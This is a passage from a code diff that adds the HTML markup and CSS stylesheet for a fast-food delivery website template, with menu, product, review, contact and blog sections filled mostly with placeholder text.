+            <a href="./menu.html">menu</a>
+            <a href="./products.html">products</a>
+            <a href="./review.html">review</a>
+            <a href="./contact.html">contact</a>
+            <a href="./blog.html">blog</a>
+        </nav>
+        <div class="buttons">
+            <button id="search-btn">
+                <i class="fas fa-search"></i>
+            </button>
+            <button id="cart-btn">
+                <i class="fas fa-shopping-cart"></i>
+            </button>
+            <button id="menu-btn">
+                <i class="fas fa-bars"></i>
+            </button>
+        </div>
+        <div class="search-form">
+            <input type="text" class="search-input" id="search-box" placeholder="Search">
+            <i class="fas fa-search"></i>
+        </div>
+        <div class="cart-items-container">
+            <div class="cart-item">
+                <i class="fas fa-times"></i>
+                <img src="./image/pngwing.com (1).png" alt="menu">
+                <div class="content">
+                    <h3>cart item 01</h3>
+                    <div class="price">$15.99 </div>
+                </div>
+            </div>
+            <div class="cart-item">
+                <i class="fas fa-times"></i>
+                <img src="./image/pngwing.com (2).png" alt="menu">
+                <div class="content">
+                    <h3>cart item 02</h3>
+                    <div class="price">$16.99 </div>
+                </div>
+            </div>
+            <div class="cart-item">
+                <i class="fas fa-times"></i>
+                <img src="./image/pngwing.com (3).png" alt="menu">
+                <div class="content">
+                    <h3>cart item 03</h3>
+                    <div class="price">$13.99 </div>
+                </div>
+            </div>
+            <div class="cart-item">
+                <i class="fas fa-times"></i>
+                <img src="./image/pngwing.com (4).png" alt="menu">
+                <div class="content">
+                    <h3>cart item 04</h3>
+                    <div class="price">$12.99 </div>
+                </div>
+            </div>
+            <a href="#" class="btn">check out </a>
+        </div>
+    </header>
+    <!---------------------------------------------HEADER SECTION -->
+
+    <!---------------------------------------------HOME SECTION -->
+    <section class="home" id="home">
+        <div class="content">
+        <h3>Fast Food Delivery</h3>
+        <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Incidunt perferendis obcaecati iste voluptatum, quaerat nihil magnam numquam sint? </p>
+        <a href="#" class="btn">order now</a>
+        </div>
+    </section>
+    <!---------------------------------------------HOME SECTION -->
+    
+    <!---------------------------------------------MENU SECTION -->
+    <section class="menu" id="menu">
+        <h1 class="heading">our <span>menu</span></h1>
+        <div class="box-container">
+            <div class="box">
+
+                <div class="box-head">
+                    <img src="./image/pngwing.com.png" alt="">
+                    <span class="menu-category">Pizza</span>
+                    <h3>6 Mini Pizzas</h3>
+                    <div class="price">$104.99 <span>$119.99</span></div>
+                </div>
+                <div class="box-bottom">
+                    <a href="#" class="btn">add to cart</a>
+                </div>
+            </div>
+            <div class="box">
+
+                <div class="box-head">
+                    <img src="./image/pngwing.com (2).png" alt="">
+                    <span class="menu-category">Burger</span>
+                    <h3>5 Mini Burgers</h3>
+                    <div class="price">$99.99 <span>$105.99</span></div>
+                </div>
+                <div class="box-bottom">
+                    <a href="#" class="btn">add to cart</a>
+                </div>
+            </div>
+            <div class="box">
+
+                <div class="box-head">
+                    <img src="./image/pngwing.com (1).png" alt="">
+                    <span class="menu-category">Pizza</span>
+                    <h3>2 Mixed Pizzas</h3>
+                    <div class="price">$49.99 <span>$59.99</span></div>
+                </div>
+                <div class="box-bottom">
+                    <a href="#" class="btn">add to cart</a>
+                </div>
+            </div>
+            <div class="box">
+
+                <div class="box-head">
+                    <img src="./image/pngwing.com (3).png" alt="">
+                    <span class="menu-category">Burger</span>
+                    <h3>3 Meatball Burgers</h3>
+                    <div class="price">$79.99 <span>$99.99</span></div>
+                </div>
+                <div class="box-bottom">
+                    <a href="#" class="btn">add to cart</a>
+                </div>
+            </div>
+        </div>
+    </section>
+    <!---------------------------------------------MENU SECTION -->
+
+
+    <!---------------------------------------------PRODUCTS SECTION -->
+    <section class="products" id="products">
+        <h1 class="heading">our <span>products</span> </h1>
+        <div class="box-container">
+            <div class="box">
+                <div class="box-head">
+                    <span class="title">mini burger</span>
+                    <a href="#" class="name">Bacon Burger</a>
+                </div>
+                <div class="image">
+                    <img src="./image/pngwing.com (6).png" alt="">
+                </div>
+                <div class="box-bottom">
+                    <div class="info">
+                        <b class="price">$6.00</b>
+                        <span class="amount">110gr / 300 Cal</span>
+                    </div>
+                    <div class="product-btn">
+                        <a href="#">
+                            <i class="fas fa-plus"></i>
+                        </a>
+                    </div>
+                </div>
+            </div>
+            <div class="box">
+                <div class="box-head">
+                    <span class="title">cheese burger</span>
+                    <a href="#" class="name">cheese Burger</a>
+                </div>
+                <div class="image">
+                    <img src="./image/pngwing.com (4).png" alt="">
+                </div>
+                <div class="box-bottom">
+                    <div class="info">
+                        <b class="price">$12.00</b>
+                        <span class="amount">140gr / 2500 Cal</span>
+                    </div>
+                    <div class="product-btn">
+                        <a href="#">
+                            <i class="fas fa-plus"></i>
+                        </a>
+                    </div>
+                </div>
+            </div>
+            <div class="box">
+                <div class="box-head">
+                    <span class="title">Double burger</span>
+                    <a href="#" class="name">Double Burger</a>
+                </div>
+                <div class="image">
+                    <img src="./image/pngwing.com (5).png" alt="">
+                </div>
+                <div class="box-bottom">
+                    <div class="info">
+                        <b class="price">$24.00</b>
+                        <span class="amount">440gr / 600 Cal</span>
+                    </div>
+                    <div class="product-btn">
+                        <a href="#">
+                            <i class="fas fa-plus"></i>
+                        </a>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </section>
+    <!---------------------------------------------PRODUCTS SECTION -->
+        
+    <!---------------------------------------------ABOUT US SECTION -->
+    <section class="about" id="about">
+        <h1 class="heading">about <span>us</span> </h1>
+
+        <div class="row">
+            <div class="image">
+                <img src="./image/pngwing.com (7).png" alt="">
+            </div>
+            <div class="content">
+                <h3>What is the secret receipe of our burgers</h3>
+                <div class="paragraph">
+                    <p>Lorem ipsum, dolor sit amet consectetur adipisicing elit. Quia officia id et, corrupti assumenda.</p>
+                    <p>Lorem ipsum, dolor sit amet consectetur adipisicing elit. Quia officia id et, corrupti assumenda.</p>
+                    <p>Lorem ipsum, dolor sit amet consectetur adipisicing elit. Quia officia id et, corrupti assumenda.</p>
+                </div>
+                    <a href="#" class="btn">Learn More</a>
+            </div>
+        </div>
+    </section>
+    <!---------------------------------------------ABOUT US SECTION -->
+    
+    <!---------------------------------------------REVIEW SECTION -->
+    <section class="review" id="review">
+        <h1 class="heading">customer's <span>review</span> </h1>
+        <div class="box-container">
+            <div class="box">
+                <img src="./image/pngwing.com (8).png" alt="quote">
+                <p> Dicta totam suscipit vero praesentium excepturi facilis, fuga at architecto dolor tempora molestias quam dignissimos sit. Molestiae temporibus ratione quas placeat possimus!</p>
+                <img src="./image/pngwing.com (9).png" alt="customer-avatar" class="user">
+                <h3>Patrick Hellinger</h3>
+                <div class="stars">
+                    <i class="fas fa-star"></i>
+                    <i class="fas fa-star"></i>
+                    <i class="fas fa-star"></i>
+                    <i class="fas fa-star"></i>
+                    <i class="fas fa-star-half-alt"></i>
+                </div>
+            </div>
+            <div class="box">
+                <img src="./image/pngwing.com (8).png" alt="quote">
+                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Fuga at architecto dolor tempora molestias quam dignissimos sit. Molestiae temporibus ratione quas placeat possimus!</p>
+                <img src="./image/pngwing.com (10).png" alt="customer-avatar" class="user">
+                <h3>Serena Williams</h3>
+                <div class="stars">
+                    <i class="fas fa-star"></i>
+                    <i class="fas fa-star"></i>
+                    <i class="fas fa-star"></i>
+                    <i class="fas fa-star"></i>
+                    <i class="fas fa-star-half-alt"></i>
+                </div>
+            </div>
+            <div class="box">
+                <img src="./image/pngwing.com (8).png" alt="quote">
+                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Dicta totam suscipit vero praesentium excepturi facilis, fuga at architecto dolor tempora molestias quam dignissimos possimus!</p>
+                <img src="./image/pngwing.com (11).png" alt="customer-avatar" class="user">
+                <h3>Helen Marksen</h3>
+                <div class="stars">
+                    <i class="fas fa-star"></i>
+                    <i class="fas fa-star"></i>
+                    <i class="fas fa-star"></i>
+                    <i class="fas fa-star"></i>
+                    <i class="fas fa-star-half-alt"></i>
+                </div>
+            </div>
+        </div>
+    </section> 
+    <!---------------------------------------------REVIEW SECTION -->
+    <!---------------------------------------------CONTACT SECTION -->
+    <section class="contact" id="contact">
+        <h1 class="heading">contact <span>us</span> </h1>
+        <div class="row">
+            <iframe class="map" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d983.3235940970079!2d8.540719273659763!3d47.3713194174677!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47900a00aa1e1d17%3A0x278f576acdd580f5!2sStorchen%20Z%C3%BCrich%20-%20Lifestyle%20Boutique%20Hotel!5e0!3m2!1sde!2sch!4v1658505945506!5m2!1sde!2sch" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
+            <form>
+                <h3>get in touch</h3>
+                <div class="inputBox">
+                    <i class="fas fa-user"></i>
+                    <input type="text" placeholder="name">
+                </div>
+                <div class="inputBox">
+                    <i class="fas fa-envelope"></i>
+                    <input type="email" placeholder="email">
+                </div>
+                <div class="inputBox">
+                    <i class="fas fa-phone"></i>
+                    <input type="number" placeholder="number">
+                </div>
+                <input type="submit" class="btn" value="contact now">
+            </form>
+        </div>
+    </section>
+    <!---------------------------------------------CONTACT SECTION -->
+
+    <!---------------------------------------------BLOG SECTION -->
+    <section class="blog" id="blog">
+        <h1 class="heading">our <span>blog</span> </h1>
+        <div class="box-container">
+            <div class="box-full">
+                <div class="image">
+                    <img src="./image/delicious-burger-on-wooden-board-2022-03-04-05-58-25-utc.jpg" alt="">
+                </div>
+                <div class="content">
+                    <a href="#" class="title">how to make burgers</a>
+                    <span>by admin / 10st may, 2020</span>
+                    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Minus eos esse nesciunt cupiditate expedita.</p>
+                    <a href="#" class="btn">read more</a>
+                </div>
+            </div>
+            <div class="box-full">
+                <div class="image">
+                    <img src="./image/delicious-tasty-burgers-on-wooden-background-2021-08-26-15-25-13-utc.jpg" alt="">
+                </div>
+                <div class="content">
+                    <a href="#" class="title">how to make burgers</a>
+                    <span>by admin / 10st may, 2020</span>
+                    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Minus eos esse nesciunt cupiditate expedita.</p>
+                    <a href="#" class="btn">read more</a>
+                </div>
+            </div>
+            <div class="box-full">
+                <div class="image">
+                    <img src="./image/handmade-burger-on-dark-background-delicious-blac-2021-10-21-02-27-27-utc.jpg" alt="">
+                </div>
+                <div class="content">
+                    <a href="#" class="title">how to make burgers</a>
+                    <span>by admin / 10st may, 2020</span>
+                    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Minus eos esse nesciunt cupiditate expedita.</p>
+                    <a href="#" class="btn">read more</a>
+                </div>
+            </div>
+        </div>
+    </section>
+    <!---------------------------------------------BLOG SECTION -->
+    
+    <!---------------------------------------------FOOTER SECTION -->
+    <section class="footer">
+        <div class="search">
+            <input type="text" class="search-input" placeholder="Search">
+            <button class="btn btn-primary">search</button>
+        </div>
+        <div class="share">
+            <a href="#" class="fab fa-facebook"></a>
+            <a href="#" class="fab fa-twitter"></a>
+            <a href="#" class="fab fa-instagram"></a>
+            <a href="#" class="fab fa-linkedin"></a>
+            <a href="#" class="fab fa-pinterest"></a>
+        </div>
+        <div class="links">
+            <a href="#home">home</a>
+            <a href="#about">about</a>
+            <a href="#menu">menu</a>
+            <a href="#products">products</a>
+            <a href="#review">review</a>
+            <a href="#contact">contact</a>
+            <a href="#blog">blog</a>
+        </div>
+        <div class="credit">
+            creaated by <span>Nizami Sevindi</span> | all rights reserved!
+        </div>
+    </section>
+    <!---------------------------------------------FOOTER SECTION -->
+
+<script src="./script.js"></script>
+</body>
+</html>--- a/style.css
+++ b/style.css
@@ -0,0 +1,643 @@
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&display=swap');
+
+:root{
+    --main-color:#284990;
+    --black-color: #252525;
+    --border: 0.1rem solid rgba(255, 255, 255, 0.4);
+}
+
+*{
+    font-family: 'Poppins',sans-serif;
+    margin: 0;
+    padding: 0;
+    border: none;
+    box-sizing: border-box;
+    text-decoration: none;
+    text-transform: capitalize;
+    transition: .2s ease;
+    outline: none;
+}
+
+html{
+    font-size: 62.5%;
+    overflow-x: hidden;
+    
+    scroll-behavior: smooth;
+}
+
+body{
+    background-color: var(--main-color);
+
+}
+
+section{
+    padding: 3.5rem 7%;
+    scroll-margin-top: 9rem;
+}
+
+img{
+    width: 100%;
+    object-fit: contain;
+}
+
+a{
+    text-decoration: none;
+    color: var(--black-color);
+}
+
+.btn{
+    margin-top: 1rem;
+    display: inline-block;
+    padding: 2rem 3.75rem;
+    border-radius: 30px;
+    font-size: 1.7rem;
+    color: #fff;
+    background-color: var(--black-color);
+    cursor: pointer;
+}
+
+.btn:hover{
+    opacity: 0.8;
+}
+
+.heading{
+    color: #fff;
+    text-transform: uppercase;
+    font-size: 4rem;
+    margin-bottom: 3.5rem;
+    border-bottom: 0.1rem solid #fff;
+}
+
+.heading span{
+    text-transform: uppercase;
+    color: var(--black-color);
+}
+
+.box-container{
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(30rem, 1fr));
+    gap: 1.5rem;
+}
+
+.box{
+    padding: 3rem;
+    background-color: #fff;
+    border-radius: 3rem 2rem;
+    min-height: 60rem;
+    display: flex;
+    flex-direction: column;
+    justify-content: space-between;
+    text-align: center;
+    border: var(--border);
+}
+
+.search-input{
+    font-size: 1.6rem;
+    color: var(--black-color);
+    padding: 1rem;
+    text-transform: none;
+    border-radius: 3rem;
+}
+
+::-webkit-scrollbar{
+    height: 0.5rem;
+    width: 1rem;
+    background-color: rgb(7, 126, 182);
+}
+
+::-webkit-scrollbar-track{
+    background-color: transparent;
+}
+
+::-webkit-scrollbar-thumb{
+    border-radius: 3rem;
+    background-color: greenyellow;
+}
+
+::-webkit-scrollbar-thumb:hover{
+    background-color: rgb(211, 255, 144);
+}
+
+/* ------------------------------------------HEADER SECTION */
+
+.header{
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    background-color: #fff;
+    padding: 0 7%;
+    margin: 2rem 7%;
+    border-radius: 30rem;
+    box-shadow: 0px 0px 17px -2px rgba(0,0,0,0.75);
+    position: sticky;
+    top: 0;
+    z-index: 1000;
+}
+
+.header .search-form{
+    position: absolute;
+    top: 115%;
+    right: 7%;
+    background-color: #fff;
+    width: 50rem;
+    height: 5rem;
+    display: flex;
+    align-items: center;
+    border-radius: 3rem;
+    box-shadow: 0px 0px 25px 2px rgb(0 0 0 / 75%);
+    transform: scaleY(0);
+}
+
+.header .search-form.active{
+    transform: scaleY(1);
+}
+
+.header .search-form i{
+    cursor: pointer;
+    font-size: 2.2rem;
+    margin-right: 1.5rem;
+    color: var(--black-color);
+}
+.header .search-form input{
+    width: 100%;
+}
+
+.header .logo img{
+    height: 9rem;
+}
+
+.header .navbar a{
+    margin: 0 1rem;
+    font-size: 1.6rem;
+    color: var(--black-color);
+    border-bottom: 0.2rem solid transparent;
+}
+
+.header .navbar a.active,
+.header .navbar a:hover{
+    border-color: var(--main-color);
+    padding-bottom:.5rem ;
+}
+
+.header .buttons button{
+    cursor: pointer;
+    font-size: 2.5rem;
+    margin-left: 2rem;
+    background-color: transparent;
+    cursor: pointer;
+}
+
+.header .cart-items-container{
+    position: absolute;
+    top: 95%;
+    height: calc(100vh - 9rem);
+    width: 35rem;
+    background-color: #fff;
+    box-shadow: 0px 20px 14px 0px rgba(0 0 0 / 75%);
+    right: -100%;
+}
+
+.header .cart-items-container.active{
+    right: 3rem;
+}
+
+.header .cart-items-container .cart-item{
+    position: relative;
+    display: flex;
+    align-items: center;
+    gap: 1.5rem;
+    padding: 1.5rem;
+}
+
+.header .cart-items-container .cart-item:hover{
+    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.75);
+}
+.header .cart-items-container .cart-item img{
+    height: 7rem;
+    width: auto;
+}
+.header .cart-items-container .cart-item .content h3{
+    font-size: 2rem;
+    color: var(--black-color);
+    padding: 0.5rem;
+}
+
+.header .cart-items-container .cart-item .content .price{
+    font-size: 1.5rem;
+    color: var(--black-color);
+}
+.header .cart-items-container .cart-item .fa-times{
+    position: absolute;
+    top: 1rem;
+    right: 1.5rem;
+    font-size: 2rem;
+    cursor: pointer;
+    color: var(--black-color);
+}
+.header .cart-items-container .btn{
+    width: 100%;
+    text-align: center;
+    border-radius: unset;
+}
+
+.header #menu-btn{
+    display: none;
+}
+/* ------------------------------------------HEADER SECTION */
+
+
+/* ------------------------------------------HOME SECTION */
+
+.home{
+    min-height: 100vh;
+    background: url(./image/pizza-with-turkey-bacon-orange-and-cashew-nuts-2022-03-29-07-33-54-utc.jpg) no-repeat;
+    background-size: cover;
+    background-position: center;
+    margin-top: -134px;
+    display: flex;
+    align-items: center;
+}
+
+.home .content{
+    max-width: 60rem;
+}
+
+.home .content h3{
+    font-size: 6rem;
+    color: #fff;
+}
+
+.home .content p{
+    font-size: 2rem;
+    font-weight: 300;
+    line-height: 1.8;
+    padding: 1rem 0;
+    color: #fff;
+}
+
+/* ------------------------------------------HOME SECTION */
+
+/* ------------------------------------------MENU SECTION */
+/* img .box-container ve .box  genel olarak düzenlendi */
+
+.menu .box-container .menu-category{
+    font-size: 1.2rem;
+    text-transform: uppercase;
+}
+
+.menu .box-container .box h3{
+    font-size: 3rem;
+    padding: 1rem 0;
+}
+
+.menu .box-container .box .price{
+    font-size: 2.5rem;
+    padding: 0.5rem 0;
+}
+
+.menu .box-container .box .price span{
+    text-decoration: line-through;
+    font-size: 1.5rem;
+}
+/* ------------------------------------------MENU SECTION */
+
+
+/* ------------------------------------------PRODUCTS SECTION */
+.products .box-container .box .box-head{
+    display: flex;
+    flex-direction: column;
+    align-items: start;
+    z-index: 10;
+}
+.products .box-container .box .box-head .title{
+    font-size: 1.4rem;
+}
+
+.products .box-container .box-head .name{
+    font-size: 4rem;
+    font-weight: bold;
+    text-align: start;
+    overflow-wrap: anywhere;
+}
+
+.products .box-container .box .box-bottom{
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+.products .box-container .box .box-bottom .info{
+    display: flex;
+    flex-direction: column;
+    align-items: flex-start;
+}
+
+.products .box-container .box-bottom .info .price{
+    font-size: 3rem;
+}
+.products .box-container .box-bottom .info .amount{
+    font-size: 1.5rem;
+}
+
+.products .box-container  .box-bottom .product-btn a{
+    display: flex; 
+    justify-content: center;
+    align-items: center;
+    border-radius: 50%;
+    width: 6.5rem;
+    height: 6.5rem;
+    border: 0.2rem solid var(--main-color);
+}
+
+.products .box-container  .box-bottom .product-btn a i{
+    font-size: 1.6rem;
+    color: var(--main-color);
+}
+
+/* ------------------------------------------PRODUCTS SECTION */
+
+/* ------------------------------------------ABOUT US SECTION */
+.about .row .image{
+     flex: 1 1 45rem;
+}
+.about .row .image img{
+    height: 50rem;
+    object-fit: contain;
+}
+/* img  genel olarak düzenlendi */
+
+.about .row{
+    display: flex;
+    flex-wrap: wrap;
+    column-gap: 2rem;
+}
+
+.about .row .content{
+    flex: 1 1 45rem;
+}
+
+.about .row .content h3{
+    font-size: 3rem;
+    color: #fff;
+}
+
+.about .row .content p{
+    font-size: 1.6rem;
+    color: #ccc;
+    padding: 1rem 0;
+    line-height: 1.8;
+}
+/* ------------------------------------------ABOUT US SECTION */
+/* ------------------------------------------REVIEW SECTION */
+/* img .box-container ve .box  genel olarak düzenlendi */
+
+.review .box-container .box img{
+    height: 20rem;
+    object-fit: contain ;
+}
+.review .box-container .box p{
+    font-size: 1.5rem;
+    line-height: 1.8;
+    padding: 2rem 0;
+}
+
+.review .box-container .box .user{
+    height: 7rem;
+    object-fit: contain;
+}
+
+.review .box-container .box .h3{
+    padding: 1rem 0;
+    font-size: 2rem;
+    color: var(--main-color);
+}
+
+.review .box-container .box .stars{
+    font-size: 1.5rem;
+    color: gold;
+}
+/* ------------------------------------------REVIEW SECTION */
+
+/* ------------------------------------------CONTACT SECTION */
+.contact .row{
+    display: flex;
+    background-color: var(--black-color);
+    flex-wrap: wrap;
+    gap: 1rem;
+}
+
+.contact .row .map{
+    flex: 1 1 45px;
+    width: 100%;
+    object-fit: cover;
+}
+.contact .row form{
+    flex: 1 1 45px;
+    padding: 5rem 2rem;
+    text-align: center;
+}
+
+.contact .row form h3{
+    text-transform: uppercase;
+    font-size: 3.5rem;
+    color: #fff;
+}
+
+.contact .row form .inputBox{
+    display: flex;
+    align-items: center;
+    margin: 2rem 0;
+    border: var(--border);
+}
+
+.contact .row form .inputBox i{
+    color: #fff;
+    font-size: 2rem;
+    padding-left: 2rem;
+}
+
+.contact .row form .inputBox input{
+    width: 100%;
+    padding: 2rem;
+    font-size: 1.7rem;
+    color: #fff;
+    text-transform: none;
+    background-color: transparent;
+}
+
+.contact .row form .btn{
+    color: var(--main-color);
+    background-color: #fff;
+    font-weight: bold;
+}
+/* ------------------------------------------CONTACT SECTION */
+
+/* ------------------------------------------BLOG SECTION */
+.blog .box-container .box-full{
+    background-color: #fff;
+    border-radius: 3rem;
+}
+
+.blog .box-container .box-full .image{
+    height: 25rem;
+    overflow: hidden;
+    width: 100%;
+    border-top-left-radius: 3rem;
+    border-top-right-radius: 3rem;
+}
+
+.blog .box-container .box-full:hover .image img{
+    transform: scale(1.2);
+}
+
+.blog .box-container .box-full .content{
+    padding: 2rem;
+}
+
+.blog .box-container .box-full .content .title{
+    line-height: 1.5;
+    font-size: 2.5rem;
+}
+.blog .box-container .box-full .content span{
+    display: block;
+    padding-top: 1rem;
+    font-size: 1rem;
+}
+
+.blog .box-container .box-full .content p{
+    font-size: 1.6rem;
+    line-height: 1.8;
+    color: #ccc;
+    padding: 1rem 0;
+}
+/* ------------------------------------------BLOG SECTION */
+
+/* ------------------------------------------FOOTER SECTION */
+.footer {
+    background-color: var(--black-color);
+    text-align: center;
+}
+
+.footer .search{
+    display: flex;
+    justify-content: center;
+}
+
+.footer .search .search-input{
+    width: 30rem;
+}
+
+.footer .search .btn-primary{
+    background-color: var(--main-color);
+    padding: 1rem 2rem;
+    margin-left: 1rem;
+}
+
+.footer .share{
+    padding: 2rem 0;
+}
+
+.footer .share a{
+    color: #fff;
+    font-size: 2rem;
+    width: 5rem;
+    height: 5rem;
+    line-height: 5rem;
+    border: var(--border);
+    border-radius: 50%;
+    margin: 0.3rem;
+}
+
+
+.footer .share a:hover{
+    background-color: var(--main-color);
+}
+
+.footer .links{
+    display: flex;
+    justify-content: center;
+    flex-wrap: wrap;
+    gap: 1rem;
+}
+
+.footer .links a{
+    background-color: var(--main-color);
+     padding: 0.7rem 2rem;
+     color: #fff;
+     border: var(--border);
+}
+
+.footer .links a:hover{
+    background-color: var(--black-color);
+    opacity: 0.7;
+    
+}
+
+.footer .credit{
+    font-size: 2rem;
+    color: #fff;
+    font-weight: 300;
+    padding-top: 1.5rem;
+}
+
+.footer .credit span{
+    color: var(--main-color);
+}
+/* ------------------------------------------FOOTER SECTION */
+
+/* ------------------------------------------RESPONSIVE SECTION */
+@media (max-width: 991px){
+    html{
+        font-size: 55%;
+    }
+    .header{
+        padding: 1.5rem 2rem;
+    }
+    .header .logo img{
+        height: 7rem;
+    }
+
+    section{
+        padding: 2rem;
+    }
+    .products .box-container .box .box-head .name{
+        font-size: 3.4rem;
+    }
+}
+
+@media (max-width: 768px){
+    .header #menu-btn{
+        display: inline-block;
+    }
+    .header .navbar{
+        position: absolute;
+        top: 100%;
+        background-color: #fff;
+        height: calc(100vh - 9rem);
+        width: 30rem;
+        box-shadow: 0px 20px 14px 0px rgb(0 0 0 / 75%);
+        right: -100%;
+    }
+    .header .navbar.active{
+        right: 3rem;
+    }
+    .header .navbar a{
+        color: var(--black-color);
+        display: block;
+        margin: 1.5rem;
+        padding: 0.5rem;
+        font-size: 2rem;
+    }
+}
+
+@media (max-width: 768px){
+    html{
+        font-size: 50%;
+    }
+}
+
+
+
+
+
+
+/* ------------------------------------------RESPONSIVE SECTION */